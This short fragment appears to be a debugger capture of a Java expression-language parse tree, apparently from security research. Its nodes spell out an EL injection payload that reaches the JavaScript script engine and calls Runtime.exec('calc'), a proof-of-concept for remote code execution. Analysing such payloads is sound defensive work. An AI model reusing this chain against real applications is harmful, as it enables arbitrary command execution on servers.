 f node = {AstValue@3360} ... toString()
f parent = {AstDynamicExpression@3373} ... toString()
f children = {Node[11]@3374}
0 = {AstString@4308} "String[""]"
1 = {AstDotSuffix@4320} "DotSuffix[getClass]"
2 = {AstMethodParameters@3372} "()"
3 = {AstDotSuffix@4321} "DotSuffix[forName]"
4 = {AstMethodParameters@4322} "(String["javax.script.ScriptEngineManager"],)"
5 = {AstDotSuffix@4323} "DotSuffix[newInstance]"
6 = {AstMethodParameters@4324} "()"
7 = {AstDotSuffix@4325} "DotSuffix[getEngineByName]"
8 = {AstMethodParameters@4326} "(String["js"],)"
9 = {AstDotSuffix@4327} "DotSuffix[eval]"
10 = {AstMethodParameters@4328} "(String["java.lang.Runtime.getRuntime().exec('calc')"],)"